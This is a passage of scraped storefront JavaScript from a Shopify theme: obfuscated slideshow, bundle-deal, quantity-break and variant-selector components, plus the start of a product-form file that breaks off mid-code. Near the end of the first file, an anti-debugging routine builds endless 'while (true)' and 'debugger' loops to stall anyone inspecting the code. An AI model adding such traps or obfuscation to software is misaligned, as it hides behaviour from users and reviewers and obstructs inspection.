SliderComponent{constructor(){super(),this.sliderControlWrapper=this[_0x19c0(454)](".slider-buttons"),this[_0x19c0(447)]=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array[_0x19c0(469)](this.sliderControlWrapper[_0x19c0(661)](_0x19c0(684))),this.sliderControlLinksArray[_0x19c0(629)](_0x85b87e=>_0x85b87e.addEventListener("click",this[_0x19c0(635)][_0x19c0(439)](this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this[_0x19c0(627)](),this[_0x19c0(683)][_0x19c0(511)]("data-autoplay")==="true"&&this[_0x19c0(712)]())}[_0x19c0(712)](){this[_0x19c0(690)]=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this[_0x19c0(690)][_0x19c0(607)](_0x19c0(435),this[_0x19c0(422)][_0x19c0(439)](this)),this.addEventListener(_0x19c0(743),this.focusInHandling.bind(this)),this.addEventListener(_0x19c0(610),this.focusOutHandling.bind(this)),this.addEventListener("focusin",this[_0x19c0(602)][_0x19c0(439)](this)),this[_0x19c0(607)]("focusout",this[_0x19c0(644)].bind(this)),this[_0x19c0(493)](),this.autoplayButtonIsSetToPlay=!0}onButtonClick(_0x2ac6ae){super.onButtonClick(_0x2ac6ae);const _0xf28402=this.currentPage===1,_0x1c865f=this.currentPage===this.sliderItemsToShow.length;!_0xf28402&&!_0x1c865f||(_0xf28402&&_0x2ac6ae.currentTarget[_0x19c0(453)]===_0x19c0(592)?this[_0x19c0(404)]=this[_0x19c0(683)].scrollLeft+this[_0x19c0(581)].clientWidth*this.sliderItemsToShow.length:_0x1c865f&&_0x2ac6ae.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this[_0x19c0(404)]}))}[_0x19c0(649)](){super.update(),this[_0x19c0(625)]=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this[_0x19c0(625)].forEach(_0x466080=>{_0x466080.classList.remove("slider-counter__link--active"),_0x466080.removeAttribute("aria-current")}),this[_0x19c0(625)][this[_0x19c0(486)]-1].classList.add(_0x19c0(485)),this[_0x19c0(625)][this[_0x19c0(486)]-1][_0x19c0(527)](_0x19c0(666),!0))}autoPlayToggle(){this.togglePlayButtonState(this[_0x19c0(458)]),this.autoplayButtonIsSetToPlay?this.pause():this[_0x19c0(493)](),this[_0x19c0(458)]=!this[_0x19c0(458)]}focusOutHandling(_0x485b42){const _0x35b7f7=_0x485b42.target===this.sliderAutoplayButton||this[_0x19c0(690)].contains(_0x485b42.target);!this.autoplayButtonIsSetToPlay||_0x35b7f7||this[_0x19c0(493)]()}focusInHandling(_0x13b4ef){(_0x13b4ef[_0x19c0(548)]===this[_0x19c0(690)]||this.sliderAutoplayButton[_0x19c0(565)](_0x13b4ef.target))&&this[_0x19c0(458)]?this.play():this[_0x19c0(458)]&&this.pause()}[_0x19c0(493)](){this[_0x19c0(683)].setAttribute("aria-live","off"),clearInterval(this.autoplay),this[_0x19c0(707)]=setInterval(this.autoRotateSlides.bind(this),this[_0x19c0(638)])}pause(){this[_0x19c0(683)].setAttribute("aria-live",_0x19c0(733)),clearInterval(this.autoplay)}togglePlayButtonState(_0x589579){_0x589579?(this[_0x19c0(690)].classList[_0x19c0(492)](_0x19c0(672)),this[_0x19c0(690)][_0x19c0(527)](_0x19c0(556),window[_0x19c0(718)][_0x19c0(555)])):(this.sliderAutoplayButton[_0x19c0(589)][_0x19c0(608)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x19c0(527)](_0x19c0(556),window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const _0x2a203d=this.currentPage===this[_0x19c0(566)].length?0:this[_0x19c0(683)][_0x19c0(664)]+this[_0x19c0(683)][_0x19c0(454)](".slideshow__slide")[_0x19c0(498)];this.slider.scrollTo({left:_0x2a203d})}setSlideVisibility(){this[_0x19c0(628)].forEach((_0x200f2a,_0x17a57b)=>{const _0x4a518d=_0x200f2a.querySelectorAll("a");_0x17a57b===this.currentPage-1?(_0x4a518d.length&&_0x4a518d.forEach(_0xa22f24=>{_0xa22f24.removeAttribute("tabindex")}),_0x200f2a[_0x19c0(527)]("aria-hidden","false"),_0x200f2a.removeAttribute("tabindex")):(_0x4a518d[_0x19c0(603)]&&_0x4a518d[_0x19c0(629)](_0x5b84ca=>{_0x5b84ca.setAttribute(_0x19c0(549),"-1")}),_0x200f2a.setAttribute(_0x19c0(720),"true"),_0x200f2a[_0x19c0(527)](_0x19c0(549),"-1"))})}[_0x19c0(635)](_0x1778ac){_0x1778ac.preventDefault();const _0x405f28=this[_0x19c0(683)][_0x19c0(664)]+this.sliderFirstItemNode[_0x19c0(498)]*(this.sliderControlLinksArray[_0x19c0(448)](_0x1778ac[_0x19c0(715)])+1-this.currentPage);this.slider.scrollTo({left:_0x405f28})}}customElements[_0x19c0(669)]("slideshow-component",SlideshowComponent);function _0x19c0(_0x2411cb,_0x2acf38){const _0x189d83=_0x16d6();return _0x19c0=function(_0x196e6c,_0xec5a07){return _0x196e6c=_0x196e6c-403,_0x189d83[_0x196e6c]},_0x19c0(_0x2411cb,_0x2acf38)}class BundleDeals extends HTMLElement{constructor(){super(),this.productContainers=this.querySelectorAll(".bundle-deals__product"),this.mediaItemContainers=this[_0x19c0(661)](_0x19c0(414)),this[_0x19c0(535)]=this.querySelectorAll(".bundle-deals__media-item-img"),this.checkboxes=this[_0x19c0(661)](".bundle-deals__checkbox"),this.variantPickers=this.querySelectorAll(_0x19c0(675)),this[_0x19c0(534)]=this[_0x19c0(661)](_0x19c0(651)),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price"),this.totalPrice=this.querySelector(".bundle-deals__total-price"),this[_0x19c0(456)]=this[_0x19c0(454)](".bundle-deals__total-compare-price"),this.updatePrices=this[_0x19c0(545)].updatePrices===_0x19c0(525),this[_0x19c0(559)]=this[_0x19c0(545)].currencySymbol,this[_0x19c0(643)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x19c0(689)](),this[_0x19c0(642)][_0x19c0(629)](_0x26b080=>{_0x26b080[_0x19c0(607)](_0x19c0(641),this.handleCheckboxChange.bind(this))}),this.variantPickers.forEach(_0x406cd0=>{_0x406cd0[_0x19c0(607)](_0x19c0(641),this[_0x19c0(590)][_0x19c0(439)](this))})}initIds(){this.checkboxes[_0x19c0(629)](_0x314109=>{this.selectedVariants[_0x314109.dataset.idIndex]={id:_0x314109.dataset.id,price:_0x314109.dataset[_0x19c0(553)],comparePrice:_0x314109[_0x19c0(545)].comparePrice,checked:!0}}),this[_0x19c0(463)]()}[_0x19c0(530)](_0xa0a4cb){const _0x1cb19c=_0xa0a4cb[_0x19c0(715)],_0x435beb=_0x1cb19c[_0x19c0(475)],_0x4fb081=parseInt(_0x1cb19c.dataset[_0x19c0(716)]);this.selectedVariants[_0x1cb19c[_0x19c0(545)].idIndex][_0x19c0(475)]=_0x435beb;const _0x53f12f=this[_0x19c0(654)][_0x4fb081],_0x47e89c=_0x53f12f.querySelector(".bundle-deals__variant-select");_0x435beb?(this.mediaItemContainers[_0x4fb081][_0x19c0(589)].remove(_0x19c0(577)),_0x53f12f[_0x19c0(589)][_0x19c0(608)](_0x19c0(728)),_0x47e89c&&_0x47e89c[_0x19c0(640)](_0x19c0(507))):(this.mediaItemContainers[_0x4fb081][_0x19c0(589)][_0x19c0(492)](_0x19c0(577)),_0x53f12f.classList.add(_0x19c0(728)),_0x47e89c&&_0x47e89c.setAttribute(_0x19c0(507),"")),this.updateFormIds(),this[_0x19c0(470)]&&this[_0x19c0(494)]()}handleSelectChange(_0x1516c6){const _0x85ccca=_0x1516c6[_0x19c0(715)],_0x33f204=parseInt(_0x85ccca[_0x19c0(545)].index);let{price:_0x4cb980,comparePrice:_0x3454df,image:_0x279dbe}=_0x1516c6.target.options[_0x1516c6.target.selectedIndex][_0x19c0(545)];_0x4cb980=parseInt(_0x4cb980),_0x3454df=parseInt(_0x3454df);const _0x5d4af7=_0x1516c6.target[_0x19c0(461)];this.selectedVariants[_0x85ccca.dataset.idIndex].id=_0x5d4af7,this.selectedVariants[_0x85ccca[_0x19c0(545)][_0x19c0(739)]].price=_0x4cb980,this.selectedVariants[_0x85ccca.dataset.idIndex][_0x19c0(609)]=_0x3454df,this[_0x19c0(463)](),this.updatePrices&&(this[_0x19c0(534)][_0x33f204][_0x19c0(584)]=this.currencySymbol+(_0x4cb980/100)[_0x19c0(732)](2),_0x3454df>_0x4cb980?this[_0x19c0(465)][_0x33f204].innerHTML=this[_0x19c0(559)]+(_0x3454df/100).toFixed(2):this.comparePrices[_0x33f204].innerHTML="",this[_0x19c0(494)]()),_0x279dbe&&_0x279dbe[_0x19c0(603)]>0&&(this[_0x19c0(535)][_0x33f204][_0x19c0(504)]=_0x279dbe)}updateFormIds(){const _0xc6d78b=[],_0x24e6e4=this.selectedVariants;for(const _0x4796bc in _0x24e6e4){const _0x49a89d=_0x24e6e4[_0x4796bc];if(_0x49a89d!=null&&_0x49a89d.checked){const _0xe97596=_0xc6d78b.findIndex(_0x2273c0=>_0x2273c0.id===_0x49a89d.id);_0xe97596<0?_0xc6d78b.unshift({id:_0x49a89d.id,quantity:1}):_0xc6d78b[_0xe97596][_0x19c0(440)]+=1}}this.formVariants=_0xc6d78b}[_0x19c0(494)](){const _0x4f6316=[],_0x20ef0e=[],_0x21973a=this[_0x19c0(643)];for(const _0x25c869 in _0x21973a){const _0x371419=_0x21973a[_0x25c869];_0x371419!=null&&_0x371419[_0x19c0(475)]&&(_0x4f6316[_0x19c0(738)](parseInt(_0x371419.price)),_0x20ef0e[_0x19c0(738)](parseInt(_0x371419.comparePrice)))}const _0x15241d=_0x4f6316[_0x19c0(442)]((_0x340fb6,_0x7a6314)=>_0x340fb6+_0x7a6314,0),_0x4962e9=_0x20ef0e.reduce((_0x1103be,_0x1a4664)=>_0x1103be+_0x1a4664,0);this.totalPrice[_0x19c0(584)]=this.currencySymbol+(_0x15241d/100).toFixed(2),_0x4962e9>_0x15241d?this[_0x19c0(456)].innerHTML=this.currencySymbol+(_0x4962e9/100)[_0x19c0(732)](2):this[_0x19c0(456)].innerHTML=""}}customElements[_0x19c0(669)](_0x19c0(503),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){super(),this.inputs=this.querySelectorAll('input[name="quantity"]'),this.labels=this.querySelectorAll(".quantity-break"),this.jsonData=this[_0x19c0(454)](_0x19c0(756)),this[_0x19c0(693)]=this[_0x19c0(528)].dataset[_0x19c0(693)]===_0x19c0(525),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x19c0(587)]=[],this.selectedQuantity=1,this[_0x19c0(454)]("input[checked]")&&(this.selectedQuantity=parseInt(this.querySelector(_0x19c0(538))[_0x19c0(461)])),this.variantSelects=this.querySelectorAll(_0x19c0(670)),this.hasVariants&&this.initVariants(),this.inputs.forEach(_0x5b7489=>{_0x5b7489.addEventListener("change",this.handleChange.bind(this))}),this.variantSelects[_0x19c0(629)](_0x575963=>{_0x575963.addEventListener(_0x19c0(641),this[_0x19c0(590)][_0x19c0(439)](this))})}handleSelectChange(_0x5a9372){const _0x3ea449=_0x5a9372.currentTarget,_0x1add5b=Array[_0x19c0(469)](_0x3ea449[_0x19c0(661)]("select"),_0x1b7f6=>_0x1b7f6.value),_0x1c62c6=this[_0x19c0(546)]().find(_0x5dcc9c=>!_0x5dcc9c[_0x19c0(668)].map((_0x2dd931,_0x27e752)=>_0x1add5b[_0x27e752]===_0x2dd931)[_0x19c0(751)](!1));_0x3ea449.dataset[_0x19c0(419)]=_0x1c62c6.id;const _0x5eb4be=_0x3ea449[_0x19c0(545)].selectIndex,_0x2c7815=_0x3ea449[_0x19c0(633)](".quantity-break").dataset.input;this[_0x19c0(643)][_0x2c7815][_0x5eb4be]=_0x1c62c6.id,this[_0x19c0(482)](_0x2c7815),this.updateMedia(_0x1c62c6)}getVariantData(){return this[_0x19c0(748)]=this[_0x19c0(748)]||JSON[_0x19c0(700)](this.jsonData.textContent),this.variantData}[_0x19c0(563)](){this.hasVariants&&(this[_0x19c0(606)].forEach(_0x28eaa0=>{if(_0x28eaa0.querySelector(".quantity-break__variants")){let _0x1ad913=[];_0x28eaa0.querySelectorAll(_0x19c0(670)).forEach(_0x117b82=>{_0x1ad913.push(_0x117b82[_0x19c0(545)].selectedId)}),this.selectedVariants[_0x28eaa0.dataset.input]=_0x1ad913}}),this[_0x19c0(587)]=[])}[_0x19c0(482)](_0x2521ae){if(!this.hasVariants)return;const _0x2e1de0=this[_0x19c0(643)][_0x2521ae],_0x4ced01=[];for(let _0x5f5b96=0;_0x5f5b96<_0x2e1de0[_0x19c0(603)];_0x5f5b96++){const _0x488339=_0x2e1de0[_0x5f5b96],_0x5c627e=_0x4ced01[_0x19c0(671)](_0x5c2397=>_0x5c2397.id===_0x488339);_0x5c627e<0?_0x4ced01.unshift({id:_0x488339,quantity:1}):_0x4ced01[_0x5c627e][_0x19c0(440)]+=1}this[_0x19c0(587)]=_0x4ced01}[_0x19c0(713)](_0x510dcc){if(!_0x510dcc||!_0x510dcc[_0x19c0(754)])return;document[_0x19c0(661)](_0x19c0(514)+this.dataset.section+'"]').forEach(_0x165c60=>_0x165c60.setActiveMedia(this[_0x19c0(545)].section+"-"+_0x510dcc.featured_media.id,!0))}handleChange(_0x2f5c38){const _0x25a201=parseInt(_0x2f5c38.target.value);this[_0x19c0(543)]=_0x25a201,this[_0x19c0(693)]&&this[_0x19c0(482)](_0x2f5c38[_0x19c0(548)][_0x19c0(545)].input),this.quantityGifts&&this.quantityGifts.unlockGifts(_0x25a201)}}customElements[_0x19c0(669)]("quantity-breaks",QuantityBreaks);class VariantSelects extends HTMLElement{constructor(){super(),this[_0x19c0(607)]("change",this.onVariantChange)}[_0x19c0(750)](){this.updateOptions(),this[_0x19c0(746)](),this.toggleAddButton(!0,"",!1),this[_0x19c0(574)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x19c0(615)]?(this.updateMedia(),this[_0x19c0(623)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this[_0x19c0(570)]())}[_0x19c0(416)](){this[_0x19c0(668)]=Array.from(this.querySelectorAll("select"),_0x147c3e=>_0x147c3e[_0x19c0(461)])}[_0x19c0(746)](){this[_0x19c0(615)]=this.getVariantData()[_0x19c0(418)](_0x5d73f1=>!_0x5d73f1.options[_0x19c0(568)]((_0x17484b,_0x3ab00b)=>this.options[_0x3ab00b]===_0x17484b)[_0x19c0(751)](!1))}[_0x19c0(713)](){if(!this.currentVariant||!this[_0x19c0(615)].featured_media)return;document.querySelectorAll(_0x19c0(514)+this.dataset.section+'"]')[_0x19c0(629)](_0x192817=>_0x192817.setActiveMedia(this.dataset[_0x19c0(539)]+"-"+this[_0x19c0(615)][_0x19c0(754)].id,!0));const _0x2f75d2=document.querySelector(_0x19c0(432)+this.dataset[_0x19c0(539)]+_0x19c0(726));if(!_0x2f75d2)return;const _0x27f01d=_0x2f75d2.querySelector(_0x19c0(491)+this[_0x19c0(615)].featured_media.id+'"]');_0x2f75d2[_0x19c0(579)](_0x27f01d)}updateURL(){!this.currentVariant||this.dataset[_0x19c0(409)]==="false"||window[_0x19c0(576)].replaceState({},"",this[_0x19c0(545)][_0x19c0(617)]+_0x19c0(502)+this.currentVariant.id)}[_0x19c0(573)](){const _0x5b4a42=document[_0x19c0(710)](_0x19c0(531)+this.dataset[_0x19c0(539)]);!_0x5b4a42||!_0x5b4a42[_0x19c0(409)]||_0x5b4a42[_0x19c0(409)](""+window[_0x19c0(424)]+this[_0x19c0(545)][_0x19c0(617)]+_0x19c0(502)+this[_0x19c0(615)].id)}[_0x19c0(600)](){document.querySelectorAll("#product-form-"+this[_0x19c0(545)].section+_0x19c0(655)+this[_0x19c0(545)].section).forEach(_0xafc000=>{const _0x55a2ea=_0xafc000.querySelector(_0x19c0(484));_0x55a2ea.value=this.currentVariant.id,_0x55a2ea.dataset[_0x19c0(419)]=this[_0x19c0(615)].id,_0x55a2ea[_0x19c0(593)](new Event("change",{bubbles:!0}))})}[_0x19c0(652)](){const _0x33f6df=this.variantData[_0x19c0(544)](_0x1e6c92=>this.querySelector(_0x19c0(467)).value===_0x1e6c92.option1),_0x31ca6d=[...this.querySelectorAll(_0x19c0(551))];_0x31ca6d.forEach((_0x28c364,_0x570b73)=>{if(_0x570b73===0)return;const _0x4d5534=[..._0x28c364[_0x19c0(661)](_0x19c0(698))],_0x171532=_0x31ca6d[_0x570b73-1].querySelector(_0x19c0(467)).value,_0x553322=_0x33f6df.filter(_0x55b1be=>_0x55b1be.available&&_0x55b1be[_0x19c0(497)+_0x570b73]===_0x171532)[_0x19c0(568)](_0x57f16=>_0x57f16["option"+(_0x570b73+1)]);this.setInputAvailability(_0x4d5534,_0x553322)})}[_0x19c0(541)](_0x3580fd,_0x1570d3){_0x3580fd.forEach(_0x30d083=>{_0x1570d3[_0x19c0(751)](_0x30d083[_0x19c0(511)](_0x19c0(461)))?_0x30d083[_0x19c0(636)]=_0x30d083.getAttribute("value"):_0x30d083[_0x19c0(636)]=window[_0x19c0(585)].unavailable_with_option.replace("[value]",_0x30d083.getAttribute("value"))})}updatePickupAvailability(){const _0x2f1b84=document.querySelector("pickup-availability");_0x2f1b84&&(this.currentVariant&&this.currentVariant[_0x19c0(410)]?_0x2f1b84.fetchAvailability(this[_0x19c0(615)].id):(_0x2f1b84[_0x19c0(640)]("available"),_0x2f1b84.innerHTML=""))}removeErrorMessage(){const _0x84fbf0=this.closest(_0x19c0(539));if(!_0x84fbf0)return;const _0x52ed66=_0x84fbf0[_0x19c0(454)]("product-form");_0x52ed66&&_0x52ed66[_0x19c0(727)]()}[_0x19c0(662)](){const _0x4a05fa=this.currentVariant.id,_0x1946e3=this.dataset.originalSection?this.dataset[_0x19c0(522)]:this.dataset.section;fetch(this.dataset[_0x19c0(617)]+"?variant="+_0x4a05fa+_0x19c0(583)+(this.dataset.originalSection?this[_0x19c0(545)][_0x19c0(522)]:this.dataset[_0x19c0(539)]))[_0x19c0(501)](_0x1c9ea7=>_0x1c9ea7.text()).then(_0x1e4934=>{if(this[_0x19c0(615)].id!==_0x4a05fa)return;const _0x442809=new DOMParser().parseFromString(_0x1e4934,"text/html"),_0x18f55f=document.getElementById(_0x19c0(434)+this[_0x19c0(545)].section),_0x24f4f0=_0x442809[_0x19c0(710)]("price-"+(this[_0x19c0(545)][_0x19c0(522)]?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)].section)),_0x2a65ca=document[_0x19c0(710)](_0x19c0(476)+this.dataset.section),_0x456d8d=_0x442809[_0x19c0(710)](_0x19c0(476)+(this.dataset.originalSection?this[_0x19c0(545)].originalSection:this[_0x19c0(545)].section)),_0x498cc6=document[_0x19c0(710)](_0x19c0(517)+this[_0x19c0(545)].section),_0x1974a2=_0x442809[_0x19c0(710)]("option-1-price-"+(this[_0x19c0(545)][_0x19c0(522)]?this.dataset.originalSection:this[_0x19c0(545)].section)),_0x2286aa=document.getElementById("option-2-price-"+this.dataset[_0x19c0(539)]),_0x25090e=_0x442809[_0x19c0(710)](_0x19c0(428)+(this[_0x19c0(545)].originalSection?this.dataset.originalSection:this.dataset[_0x19c0(539)])),_0x1697b8=document.getElementById("option-3-price-"+this[_0x19c0(545)][_0x19c0(539)]),_0x4a9f17=_0x442809.getElementById("option-3-price-"+(this.dataset[_0x19c0(522)]?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)].section)),_0x854a63=document.getElementById(_0x19c0(468)+this.dataset[_0x19c0(539)]),_0x5139ce=_0x442809.getElementById("option-4-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x19c0(545)].section)),_0x34ff65=document[_0x19c0(710)]("option-1-variant-"+this[_0x19c0(545)].section),_0x425812=_0x442809.getElementById(_0x19c0(624)+(this[_0x19c0(545)][_0x19c0(522)]?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)].section)),_0x562a4d=document.getElementById(_0x19c0(588)+this[_0x19c0(545)][_0x19c0(539)]),_0x54e823=_0x442809.getElementById(_0x19c0(588)+(this.dataset.originalSection?this[_0x19c0(545)][_0x19c0(522)]:this.dataset.section)),_0x325c93=document[_0x19c0(710)]("option-3-variant-"+this.dataset[_0x19c0(539)]),_0x1d728f=_0x442809[_0x19c0(710)](_0x19c0(645)+(this[_0x19c0(545)].originalSection?this.dataset[_0x19c0(522)]:this.dataset[_0x19c0(539)])),_0x4428be=document.getElementById("option-4-variant-"+this.dataset[_0x19c0(539)]),_0x1ee4ed=_0x442809[_0x19c0(710)](_0x19c0(582)+(this.dataset.originalSection?this.dataset.originalSection:this.dataset.section)),_0x6af141=_0x442809[_0x19c0(710)](_0x19c0(450)+(this[_0x19c0(545)].originalSection?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)][_0x19c0(539)])),_0x51f1a1=document.getElementById(_0x19c0(450)+this[_0x19c0(545)].section),_0x1f720c=_0x442809.getElementById("Inventory-"+(this.dataset.originalSection?this[_0x19c0(545)][_0x19c0(522)]:this.dataset[_0x19c0(539)])),_0x4d9823=document.getElementById("Inventory-"+this.dataset.section);_0x24f4f0&&_0x18f55f&&(_0x18f55f[_0x19c0(584)]=_0x24f4f0[_0x19c0(584)]),_0x456d8d&&_0x2a65ca&&(_0x2a65ca[_0x19c0(584)]=_0x456d8d[_0x19c0(584)]),_0x1974a2&&_0x498cc6&&(_0x498cc6[_0x19c0(584)]=_0x1974a2[_0x19c0(584)]),_0x25090e&&_0x2286aa&&(_0x2286aa.innerHTML=_0x25090e.innerHTML),_0x4a9f17&&_0x1697b8&&(_0x1697b8.innerHTML=_0x4a9f17[_0x19c0(584)]),_0x5139ce&&_0x854a63&&(_0x854a63[_0x19c0(584)]=_0x5139ce[_0x19c0(584)]),_0x425812&&_0x34ff65&&(_0x34ff65[_0x19c0(584)]=_0x425812[_0x19c0(584)]),_0x54e823&&_0x562a4d&&(_0x562a4d[_0x19c0(584)]=_0x54e823[_0x19c0(584)]),_0x1d728f&&_0x325c93&&(_0x325c93[_0x19c0(584)]=_0x1d728f[_0x19c0(584)]),_0x1ee4ed&&_0x4428be&&(_0x4428be.innerHTML=_0x1d728f[_0x19c0(584)]),_0x1f720c&&_0x4d9823&&(_0x4d9823.innerHTML=_0x1f720c[_0x19c0(584)]),_0x6af141&&_0x51f1a1&&(_0x51f1a1[_0x19c0(584)]=_0x6af141.innerHTML,_0x51f1a1.classList[_0x19c0(717)](_0x19c0(529),_0x6af141[_0x19c0(589)].contains("visibility-hidden")));const _0x35191b=document[_0x19c0(710)]("price-"+this[_0x19c0(545)].section);_0x35191b&&_0x35191b[_0x19c0(589)].remove(_0x19c0(529)),_0x4d9823&&_0x4d9823.classList[_0x19c0(717)](_0x19c0(529),_0x1f720c.innerText==="");const _0x209a22=_0x442809.getElementById("ProductSubmitButton-"+_0x1946e3);this.toggleAddButton(_0x209a22?_0x209a22.hasAttribute(_0x19c0(507)):!0,window[_0x19c0(585)][_0x19c0(725)]),publish(PUB_SUB_EVENTS[_0x19c0(405)],{data:{sectionId:_0x1946e3,html:_0x442809,variant:this.currentVariant}})})}toggleAddButton(_0x25d226=!0,_0x72617a,_0x39e896=!0){const _0x218aec=document.getElementById(_0x19c0(407)+this[_0x19c0(545)].section);if(!_0x218aec)return;const _0x5578b0=_0x218aec.querySelector('[name="add"]'),_0x2f1d08=_0x218aec.querySelector('[name="add"] > span');_0x5578b0&&(_0x25d226?(_0x5578b0.setAttribute("disabled","disabled"),_0x72617a&&(_0x2f1d08.textContent=_0x72617a)):(_0x5578b0[_0x19c0(640)]("disabled"),_0x2f1d08.textContent=window[_0x19c0(585)].addToCart))}[_0x19c0(570)](){const _0x56c45e=document[_0x19c0(710)]("product-form-"+this.dataset.section),_0x22f2b3=_0x56c45e[_0x19c0(454)](_0x19c0(621)),_0x47b62f=_0x56c45e.querySelector('[name="add"] > span'),_0x293323=document[_0x19c0(710)](_0x19c0(434)+this[_0x19c0(545)][_0x19c0(539)]),_0x1de65a=document.getElementById(_0x19c0(647)+this.dataset[_0x19c0(539)]),_0x329871=document[_0x19c0(710)]("Sku-"+this.dataset[_0x19c0(539)]);_0x22f2b3&&(_0x47b62f.textContent=window.variantStrings[_0x19c0(464)],_0x293323&&_0x293323[_0x19c0(589)].add(_0x19c0(529)),_0x1de65a&&_0x1de65a.classList.add(_0x19c0(529)),_0x329871&&_0x329871[_0x19c0(589)][_0x19c0(492)](_0x19c0(529)))}[_0x19c0(546)](){return this[_0x19c0(748)]=this.variantData||JSON.parse(this[_0x19c0(454)](_0x19c0(756)).textContent),this[_0x19c0(748)]}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}[_0x19c0(541)](_0x3678eb,_0x4c1b70){_0x3678eb.forEach(_0x45f5a3=>{_0x4c1b70.includes(_0x45f5a3[_0x19c0(511)]("value"))?_0x45f5a3[_0x19c0(589)].remove(_0x19c0(507)):_0x45f5a3.classList.add(_0x19c0(507))})}updateOptions(){const _0x2c978f=Array[_0x19c0(469)](this.querySelectorAll("fieldset"));this[_0x19c0(668)]=_0x2c978f[_0x19c0(568)](_0x31cf34=>Array[_0x19c0(469)](_0x31cf34.querySelectorAll(_0x19c0(477))).find(_0x538851=>_0x538851[_0x19c0(475)]).value)}}customElements.define(_0x19c0(611),VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x50ce81=(_0x23fbfe,_0x32bb9f)=>{_0x23fbfe[0][_0x19c0(542)]&&(_0x32bb9f[_0x19c0(730)](this),fetch(this[_0x19c0(545)][_0x19c0(617)])[_0x19c0(501)](_0x368f2f=>_0x368f2f.text()).then(_0x1f69d7=>{const _0x347aa6=document[_0x19c0(499)]("div");_0x347aa6.innerHTML=_0x1f69d7;const _0x334e11=_0x347aa6[_0x19c0(454)](_0x19c0(604));_0x334e11&&_0x334e11[_0x19c0(584)][_0x19c0(437)]().length&&(this[_0x19c0(584)]=_0x334e11.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),_0x347aa6.querySelector(_0x19c0(520))&&this[_0x19c0(589)].add("product-recommendations--loaded")}).catch(_0x1d9f30=>{console.error(_0x1d9f30)}))};new IntersectionObserver(_0x50ce81[_0x19c0(439)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);function _0x1db424(_0x1ea4c0){function _0x5d8130(_0xc9dc27){if(typeof _0xc9dc27=="string")return function(_0x4f5459){}.constructor("while (true) {}").apply(_0x19c0(660));(""+_0xc9dc27/_0xc9dc27).length!==1||_0xc9dc27%20===0?function(){return!0}.constructor("debu"+_0x19c0(659))[_0x19c0(466)](_0x19c0(734)):function(){return!1}[_0x19c0(714)]("debu"+_0x19c0(659))[_0x19c0(473)](_0x19c0(704)),_0x5d8130(++_0xc9dc27)}try{if(_0x1ea4c0)return _0x5d8130;_0x5d8130(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/3/assets/global.js.map?v=174775784273508353141701411210


--- FILE ---
content_type: text/javascript
request_url: https://shop.lodestonepromotions.com/cdn/shop/t/3/assets/product-form.js?v=179121291755625337241701411211
body_size: 453
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden");let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let r="";e=!0;for(let s=0;s<this.bundleDeals.formVariants.length;s++){let i=this.bundleDeals.formVariants[s];r+=`<input type="hidden" name="items[${s}][quantity]" value="${i.quantity}"><input type="hidden" name="items[${s}][id]" value="${i.id}">`}this.variantInputs.innerHTML=r}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let h=this.dataset.options?this.dataset.options.split(","):[],l=["id","quantity",...h];for(let 